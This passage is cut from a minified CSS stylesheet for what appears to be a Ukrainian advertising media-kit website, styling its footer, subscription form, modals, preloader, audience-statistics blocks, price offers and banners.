.footer__social-link .icon__social{width:20px;height:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:768px) and (max-width:991px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__social-link .icon__social{width:24px;height:24px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__social-link .icon__social{width:24px;height:24px}}.footer .footer__social-link:hover .icon__social{fill:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow{width:48.5%;margin-top:10px;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow{width:48.5%;margin-top:0;margin-bottom:59px}}.footer .footer__follow-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-subtitle{text-align:center}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-subtitle{text-align:left}}.footer .footer__follow-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media (min-width:320px) and (max-width:575px){.footer .footer__follow-form-wrap{width:260px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow-form-wrap{width:334px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow-form-wrap{width:339px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow-form-wrap{width:445px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow-form-wrap{width:276px}}.footer .footer__follow .input__wrap{position:relative}.footer .footer__follow .input__wrap .footer__follow-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid transparent;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .footer__follow-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .input__wrap .footer__follow-input{width:199px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .input__wrap .footer__follow-input{width:286px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .input__wrap .footer__follow-input{width:276px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .input__wrap .footer__follow-input{width:317px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .input__wrap .footer__follow-input{width:204px}}.footer .footer__follow .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.footer .footer__follow .footer__follow-button{width:80px;height:46px;padding:5px 24px 5px 20px;background-color:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.footer .footer__follow .footer__follow-button:hover{background-color:#fe5f55}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button{width:66px;padding:5px 15px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button{width:61px;padding:5px 16px 5px 10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button{width:63px;padding:5px 16px 5px 11px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button{width:128px;padding:5px 46px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button{width:72px;padding:5px 18px}}.footer .footer__follow .footer__follow-button .footer__mail-icon{fill:#fff}.footer .footer__follow .footer__follow-button.active .footer__mail-icon{fill:#fff;display:none}.footer .footer__follow .footer__follow-button.active .footer__mail-loading{fill:#fff;display:block}.footer .footer__follow .footer__follow-button.success:after{position:absolute;left:0;bottom:0;content:"Добре! Ви підписані.";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;border-radius:23px;background-color:#2f3d57;font-weight:400;font-size:16px;color:#23cea5}@media (min-width:320px) and (max-width:575px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:272px}}@media (min-width:576px) and (max-width:767px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:350px}}@media (min-width:768px) and (max-width:991px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:342px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:448px}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0}}.footer .footer__follow .footer__follow-button .footer__mail-loading{fill:#fff;display:none}.footer .footer__follow .input__wrap.error .footer__follow-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.footer .footer__follow .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.footer .footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;list-style:none}@media (min-width:320px) and (max-width:575px){.footer .footer__nav{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav{margin-bottom:0}}.footer .footer__nav-item{margin-bottom:17px}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-item{width:50%}}.footer .footer__nav-link{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;cursor:pointer}@media (min-width:576px) and (max-width:767px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.footer .footer__nav-link{font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__nav-link{font-size:16px;line-height:20px}}.footer .footer__nav-link:hover{color:#23cea5}.footer .footer__bottom{margin-top:40px}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom{margin-top:40px}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom{margin-top:70px}}.footer .footer__bottom .footer__copy{font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4;margin-bottom:5px}.footer .footer__bottom .footer__private{font-weight:400;font-size:12px;line-height:16px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__private{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__private{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__private{margin-bottom:0}}.footer .footer__bottom .footer__dev-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Roboto,sans-serif;font-weight:500;font-size:16px;line-height:20px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.footer .footer__bottom .footer__dev-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.footer .footer__bottom .footer__dev-info{margin-bottom:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer .footer__bottom .footer__dev-info-img{width:159px;height:30px;margin-left:16px}@media (max-width:767px){.footer .footer__bottom .footer__dev-info-img{margin-top:8px;margin-left:0}}.footer .footer__contacts a, .footer__contacts-phones.footer__contacts-subtitle.footer__private p{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:768px) and (max-width:991px){.footer .footer__contacts a{max-width:220px;width:100%}}@media (min-width:992px) and (max-width:1199px){.footer .footer__contacts a{max-width:320px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.footer .footer__contacts a{max-width:220px;width:100%}}.footer .footer__contacts-item{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-item{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-item{margin-bottom:0}}.footer .footer__contacts-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:10px}.footer .footer__contacts-subtitle{min-width:87px;font-weight:700;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:15px}.footer .footer__contacts-email{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-email{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-mails,.footer .footer__contacts-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:22px}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer__contacts-tel{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.overlay{display:none;position:fixed;width:100%;height:100%;top:0;z-index:100}.overlay__bg{width:100%;height:100%;position:absolute;background-color:rgba(28,34,55,.5);top:0;z-index:110}.modal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:370px;min-height:300px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:10px;padding:20px 20px 40px 30px;z-index:150}@media (min-width:320px) and (max-width:575px){.modal{width:99%}}.modal_thanks{min-height:225px}.modal_mediakit{margin-top:1%}.modal_mediakit img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:20px;right:10px;cursor:pointer;width:36px;height:36px}.modal__close .modal__icon-close{width:24px;height:24px;fill:#a0aaba}.modal__close:hover .modal__icon-close{fill:#23cea5}.modal__subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55;margin-top:10px;margin-bottom:25px}.modal__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.modal__text_long{max-width:300px;margin-bottom:30px}.modal__social-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__socials{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:30px}.modal__social-item{width:56px;height:56px;margin-right:11px}.modal__social-item:last-child{margin-right:0}.modal__social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;background-color:#eff1f3}.modal__social-link .icon__social{width:24px;height:24px;fill:#657395}.modal__social-link:hover .icon__social{fill:#23cea5}.modal__feed-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__feed-form{margin-right:10px;margin-bottom:30px}.modal__feed-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .input__wrap{position:relative}.modal .input__wrap .modal__feed-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid #d0d9e4;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.modal .input__wrap .modal__feed-input{width:175px}}.modal .input__wrap .modal__feed-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.modal .modal__feed-button{width:80px;height:46px;padding:5px 24px 5px 20px;background:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.modal .modal__feed-button:hover{background-color:#fe5f55}.modal .modal__feed-button .modal__mail-icon{fill:#fff}.modal .input__wrap.error .modal__feed-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.modal .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.modal__hide{width:150px;display:inline-block;font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#657395;cursor:pointer}.modal__hide:hover{text-decoration:none}.modal__thanks-done{width:122px;height:46px;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;line-height:22px;color:#fff;cursor:pointer;outline:0}.modal__thanks-done:hover{background-color:#fe5f55}.modal_mediakit{margin:0;padding:0;width:100%;max-width:320px;padding:30px;padding-top:15px}@media (min-width:320px) and (max-width:575px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:576px) and (max-width:767px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:768px) and (max-width:991px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:992px) and (max-width:1199px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:1200px) and (max-width:1350px){.modal_mediakit{max-width:220px}}@media (min-width:1351px) and (max-width:1680px){.modal_mediakit{max-width:220px}}.modal_mediakit-content{width:100%;height:auto}@media (max-width:1199px){.modal_mediakit-content{padding-bottom:30px}}.modal_mediakit-subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:18px;line-height:24px;color:#fe5f55;margin-top:0}.modal_mediakit-img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.modal_mediakit-link{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#15be9c;text-decoration:none}.modal_mediakit-link:hover{text-decoration:underline}#thanks{display:none}#subscription{display:none}#mediakit{display:none}.preloader{position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;background-color:#fff;z-index:1001;color:#eee}.preloader__wrap{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:252px;height:242px;text-align:center}.preloader__image{width:200px;height:200px;text-align:center}.preloader__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#657395;text-align:center}.loaded_hiding .preloader{-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;opacity:0}.loaded .preloader{display:none}.promo-header{margin-bottom:40px}.promo-header__logo{display:block;padding:35px 0}.promo-header__logo .icon__logo{width:210px;height:18px;fill:#fe5f55}.promo-header__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;text-align:center;color:#2f3d57;padding-top:15px;padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.promo-header__title{font-size:24px;line-height:29px}}@media (min-width:576px) and (max-width:767px){.promo-header__title{font-size:32px;line-height:39px}}.promo-header__image{width:100%;min-height:100%;margin-bottom:40px}.promo-header__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.promo-header .about{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.promo-header .about{font-size:16px;line-height:25px;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.promo-header .about{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.promo-header .about{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.promo-header .about{margin-bottom:30px}}.promo-header .about__link{color:#15be9c}.promo-header .about__accent{color:#fe5f55}.promo-header .benchmarks__title{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:30px}.promo-header .benchmarks__item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.promo-header .benchmarks__item{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.promo-header .benchmarks__item{margin-bottom:30px}}.promo-header .benchmarks__item-icon{width:60px;height:60px;margin-right:20px}.promo-header .benchmarks__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}.promo-header .benchmarks__item-name{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57}.audience{margin-bottom:40px}.audience__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__title{font-size:32px;line-height:39px}}.audience__age-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.audience__age-title{font-size:24px;line-height:36px}}.audience__age-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__age-subtitle{font-size:18px;line-height:22px}}.audience__age-key{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.audience__age-key .audience__age-round{display:inline-block;width:12px;height:12px;border-radius:6px;margin-right:8px}.audience__age-key .audience__age-round.dpink{background-color:#7be2c9}.audience__age-key .audience__age-round.salmon-p{background-color:#23cea5}.audience__age-key .audience__age-round.salmon{background-color:#fe5f55}.audience__age-key .audience__age-round.lred{background-color:#ff938c}.audience__age-key .audience__age-round.cruise{background-color:#fec8c5}.audience__age-key .audience__age-round.lgreen{background-color:#b4eee0}.audience__age-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}.audience__age .diagram{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.audience__sex{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.audience__sex{margin-bottom:30px}}.audience__sex-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__sex-logo{display:block;width:90px;height:220px;margin:0 auto;margin-bottom:10px}.audience__sex-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:79px;background-color:#eff1f3;border-radius:15px;font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__sex-value span{font-weight:700;font-size:28px;line-height:30px}.audience__devices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__devices-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:90px;background-color:#eff1f3;border-radius:15px;margin-bottom:20px;overflow:hidden}.audience__devices-icon{padding:15px 20px;background-color:#d0d9e4}.audience__devices-icon .devices-icon{width:60px;height:60px;fill:#2f3d57}.audience__devices-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:30px;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__devices-value span{font-weight:700;font-size:28px;line-height:30px}.offer .offer__banners-top{margin-bottom:40px}.offer .offer__banners-bottom{margin-bottom:40px}.offer .article-top{margin-bottom:40px}.offer .article-bottom{margin-bottom:40px}.offer__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.offer__prices{margin-bottom:50px}}.offer__prices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer__prices-title{font-size:24px;line-height:36px}}.offer__prices__type{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices__type{font-size:18px;line-height:22px}}.offer__prices__type_pink{color:#15be9c}.offer__prices-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-list{margin-bottom:30px}}.offer__prices-item{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;background-color:#eff1f3;border-radius:6px;padding:12px 20px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.offer__prices-item{font-size:18px;line-height:22px}}.offer__prices-velue{color:#fe5f55}.offer__prices-velue_lgreen{color:#15be9c}.offer__prices-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-text{font-size:18px;line-height:25px}}.offer__prices-text span{color:#fe5f55}.offer__prices-link{font-weight:400;font-size:18px;line-height:25px;text-decoration:none;color:#15be9c;text-decoration:underline}.offer__prices-link:hover{text-decoration:none}.offer .exemple__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer .exemple__text{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.offer .exemple__text{font-size:18px;line-height:25px}}.offer .exemple__list{padding-left:20px}.offer .exemple__list-item{font-weight:400;font-size:18px;line-height:25px;color:#15be9c;margin-bottom:15px}.offer .exemple__list-item::marker{color:#fe5f55;font-size:18px}.offer__prices-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;font-weight:400;font-size:16px;color:#2f3d57;background-color:#fff;border:1px solid #fe5f55;border-radius:23px;padding:0 45px;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.offer__prices-btn{margin-bottom:30px}}.offer__prices-btn:hover{color:#fff;background-color:#23cea5;border:none}.offer__prices-btn:hover svg{fill:#fff}.offer .img-banners__a-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}.offer .img-banners__a-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}.offer .img-banners__a-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}.offer .img-banners__b-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}.offer .img-banners__b-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}.offer .img-banners__article-1{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-1{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-1{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-1{width:100%}}.offer .img-banners__article-2{width:100%;height:auto;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-2{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-2{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-2{width:100%}}.offer .img-banners__article-3{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-3{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-3{width:100%}}.offer .img-banners__article-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-4{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-4{width:100%}}.socials{margin-bottom:40px}.socials__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.socials__title{font-size:32px;line-height:39px}}.socials__subtitle{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.socials .socials__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.socials .socials__label .socials__label-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;margin-right:20px}.socials .socials__label .socials__label-icon_inst{background:-o-linear-gradient(227.68deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%);background:linear-gradient(222.32deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%)}.socials .socials__label .socials__label-icon_fb{background-color:#5468be}.socials .socials__label .socials__icon-facebook{width:24px;height:24px;fill:#fff}.socials .socials__label .socials__icon-inst{width:24px;height:24px;fill:#fff}.socials 